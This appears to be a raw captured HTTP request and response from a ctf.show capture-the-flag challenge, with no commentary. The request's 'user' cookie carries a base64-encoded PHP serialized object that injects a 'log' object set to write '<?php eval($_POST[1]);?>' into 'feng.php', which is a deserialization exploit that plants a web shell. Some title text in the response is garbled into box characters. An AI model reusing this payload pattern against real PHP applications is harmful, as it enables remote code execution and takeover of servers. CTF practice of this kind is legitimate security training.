 1 GET /index.php HTTP/1.1
2 Host: 716758ff-0b16-41b3-8455-4125d2a2575c.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.50
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://716758ff-0b16-41b3-8455-4125d2a2575c.challenge.ctf.show
/login.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: PHPSESSID=0jgs8o12rmol6ol105p1s1igoh;user=
TzozOiJkYW8iOjE6e3M6OToiAGRhbwBjb25uIjtPOjM6ImxvZyI6Mjp7czo1Oi
J0aXRsZSI7czo4OiJmZW5nLnBocCI7czo0OiJpbmZvIjtzOjI0OiI8P3BocCBl
dmFsKCRfUE9TVFsxXSk7Pz4iO319
12 Connection: close
13
14
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 21 Feb 2023 08:44:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 15061
11
12
13
14 <!doctype html>
15 <html>
16
17 <head>
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=ed
20 <title>
□□□□□□□□□
</title>
21 <meta name="description" content="□□□□□□□□□">
22 <meta name="keywords" content="index">